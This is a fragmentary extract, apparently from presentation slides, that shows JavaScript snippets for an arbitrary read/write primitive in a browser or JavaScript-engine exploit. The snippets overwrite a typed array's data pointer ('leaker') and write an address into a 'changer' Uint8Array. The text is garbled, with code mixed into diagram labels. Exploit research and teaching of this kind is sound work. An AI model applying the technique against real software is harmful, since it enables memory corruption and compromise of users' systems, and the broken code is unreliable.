 leaker ... Size
... Data pointer (overwritten by arbitrary address, then we can read from or write to that address)
for (var i=0;i<8;i++)
leaker[i]=value[i]
changer = new Uint8Array(buf[7])
Changer ... Size for (var i=0;i<8;i++)
... Data pointer changer[i]=addr[i]